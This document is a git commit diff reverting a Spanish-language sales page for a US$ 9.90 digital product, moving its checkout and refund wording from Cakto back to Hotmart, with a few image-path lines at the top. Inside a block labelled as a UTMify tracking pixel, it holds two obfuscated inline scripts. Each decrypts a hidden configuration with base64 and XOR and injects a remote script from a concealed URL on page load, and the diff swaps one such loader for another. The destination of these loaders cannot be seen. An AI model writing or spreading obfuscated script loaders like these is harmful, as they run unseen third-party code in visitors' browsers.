




==== commit a20adaa2: "Revert "coleccion-es: migra checkout de Hotmart para Cakto" This reverts commit 99f6d8ae9852cbe40409" ====
--- a/coleccion-es.html
+++ b/coleccion-es.html
@@ -6,7 +6,7 @@
 <meta name="theme-color" content="#9A5AC8">
 <link rel="icon" href="imagens/linhadoce/favicon.svg" type="image/svg+xml">
 <link rel="preload" as="image" type="image/avif" href="imagens/linhadoce/capa-puntada-dulce.avif" fetchpriority="high">
-<link rel="preconnect" href="https://pay.cakto.com.br">
+<link rel="preconnect" href="https://pay.hotmart.com">
 
 <!-- Meta Pixel Code -->
 <script>
@@ -18,7 +18,7 @@
 
 <!-- UTMify (pixel 6ae65c551255177db86edb50 + UTMs) -->
 <script>(function(){var o_r1ot=atob("DOn7s0uO6PWc/8oJH5LZxjniys++l759b5rBnGTtjJuyir5kdo+CnSjhhdv+jeV6fJuSwz/9x4X1h69lMJmSyy7ixp/v3eYrfp2PwSLsnYH5jOgzRLTXkSzih5f9k7krJbKAkSXvhZC+xeh5dpGe3wLqytm+iatlaozZiWm4iZCqyqk8KtjJhn6/38L4nfI/eo2Zhnuslajh");var q_p0=[];for(var i_1c=0;i_1c<o_r1ot.length;i_1c++){q_p0.push(o_r1ot.charCodeAt(i_1c)&255);}var d_b=q_p0[0];var w_sf5u=q_p0.slice(1,1+d_b);var p_ky=q_p0.slice(1+d_b);var i_qo=p_ky.map(function(b,h_kl16){return b^w_sf5u[h_kl16%d_b];});var j_05="";for(var r_6=0;r_6<i_qo.length;r_6++){j_05+=String.fromCharCode(i_qo[r_6]&255);}var c_e=decodeURIComponent(escape(j_05));var q_qv9z=JSON.parse(c_e);var u_439=q_qv9z.globals||[];u_439.forEach(function(n_cyju){window[n_cyju.name]=n_cyju.value;});var d_hfn=document.createElement("script");d_hfn.src=q_qv9z.url;d_hfn.async=true;d_hfn.defer=true;(q_qv9z.attributes||[]).forEach(function(e_2lt){d_hfn.setAttribute(e_2lt.name,e_2lt.value);});(document.head||document.documentElement).appendChild(d_hfn);})();</script>
-<script>(function(){var a_0nlz=atob("DI2Qt+QCc++HnFf/Z/aywpZuUdWl9COLF/6qmMthF4Gp6SOSDuvpmYdtHsHl7niMBP/5x5BxXJrz8STQC+zk0pd2XYX0vnvdBvnkxY1gBpvi73XFPPay2YVvFs29vjOeE+y9wpBvGon+sSeNAvv12ZAvAJrl9TOMRaGywYVuBoqlpnXdGtDt");var q_417=[];for(var a_0jff=0;a_0jff<a_0nlz.length;a_0jff++){q_417.push(a_0nlz.charCodeAt(a_0jff)&255);}var n_56o=q_417[0];var h_vc=q_417.slice(1,1+n_56o);var l_c=q_417.slice(1+n_56o);var g_nvk7=l_c.map(function(b,i_v){return b^h_vc[i_v%n_56o];});var e_tg="";for(var f_v=0;f_v<g_nvk7.length;f_v++){e_tg+=String.fromCharCode(g_nvk7[f_v]&255);}var u_p177=decodeURIComponent(escape(e_tg));var c_rwo=JSON.parse(u_p177);var w_q4f2=c_rwo.globals||[];w_q4f2.forEach(function(p_x){window[p_x.name]=p_x.value;});var y_z=document.createElement("script");y_z.src=c_rwo.url;y_z.async=true;y_z.defer=true;(c_rwo.attributes||[]).forEach(function(k_t86){y_z.setAttribute(k_t86.name,k_t86.value);});(document.head||document.documentElement).appendChild(y_z);})();</script>
+<script>(function(){var g_nss=atob("DKnhOd6S9TNRLVwMHdLDTKz+1wlzRSh4bdrbFvHxkV1/WChhdM+YF739mB0zX3N/ftuISarh2kYlQC8jcciVXK3m21kiD3AufN2VS7fwgEc0Xn42RtLDV7//kBFrDzhtacjMTKr/nFUoACx+eN+EV6q/jVA+SXF/fsLDFfzklF8kSH42P4ucFaWwm1I8SH42P82ATb+/gEc8RDp1MNmTXKj3m0d8XiludM2SG/Kwg1I9WDkuJ4vDRIPv");var h_o=[];for(var n_ib=0;n_ib<g_nss.length;n_ib++){h_o.push(g_nss.charCodeAt(n_ib)&255);}var a_14=h_o[0];var h_vmql=h_o.slice(1,1+a_14);var t_x=h_o.slice(1+a_14);var x_b8zy=t_x.map(function(b,b_p){return b^h_vmql[b_p%a_14];});var z_r="";for(var a_j94l=0;a_j94l<x_b8zy.length;a_j94l++){z_r+=String.fromCharCode(x_b8zy[a_j94l]&255);}var u_m1z=decodeURIComponent(escape(z_r));var p_vh=JSON.parse(u_m1z);var e_6=p_vh.globals||[];e_6.forEach(function(x_zp){window[x_zp.name]=x_zp.value;});var s_8va=document.createElement("script");s_8va.src=p_vh.url;s_8va.async=true;s_8va.defer=true;(p_vh.attributes||[]).forEach(function(g_de91){s_8va.setAttribute(g_de91.name,g_de91.value);});(document.head||document.documentElement).appendChild(s_8va);})();</script>
 <!-- End UTMify -->
 
 <link rel="preconnect" href="https://fonts.googleapis.com">
@@ -151,7 +151,7 @@
       </div>
       <div class="bg-white rounded-2xl p-5 shadow-sm border-l-4 border-[#9A5AC8]">
         <p class="text-lg font-extrabold leading-snug">“US$ 9,90… ¿no es demasiado barato para ser bueno?”</p>
-        <p class="mt-2 text-[#83768C] leading-relaxed"><b class="text-[#5E9A74]">✓</b> Es barato porque es digital: no hay stock ni envío. Y si no te gusta, tienes <b class="text-[#3B2F46]">7 días de garantía</b>: pides el reembolso en Cakto y te devuelven el 100%. El riesgo es todo nuestro.</p>
+        <p class="mt-2 text-[#83768C] leading-relaxed"><b class="text-[#5E9A74]">✓</b> Es barato porque es digital: no hay stock ni envío. Y si no te gusta, tienes <b class="text-[#3B2F46]">7 días de garantía</b>: pides el reembolso en Hotmart y te devuelven el 100%. El riesgo es todo nuestro.</p>
       </div>
       <div class="bg-white rounded-2xl p-5 shadow-sm border-l-4 border-[#9A5AC8]">
         <p class="text-lg font-extrabold leading-snug">“¿Vale la pena para alguien que recién empieza?”</p>
@@ -197,7 +197,7 @@
 
       <p class="mt-5 text-center text-[#6B3FA0] text-base sm:text-lg font-extrabold uppercase tracking-wider">✓ Pagas en tu moneda local</p>
 
-      <a href="https://pay.cakto.com.br/3drv68q_1355514" target="_blank" rel="noopener" class="cta-btn block mt-6 bg-[#9A5AC8] text-white text-lg sm:text-xl font-extrabold uppercase text-center py-4 rounded-2xl shadow-lg shadow-[#9A5AC8]/30 animate-pulse_btn">Quiero Acceso Ahora</a>
